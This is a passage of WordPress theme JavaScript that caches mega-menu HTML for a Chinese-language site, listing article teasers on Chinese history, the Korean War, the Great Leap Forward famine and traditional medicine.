title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img 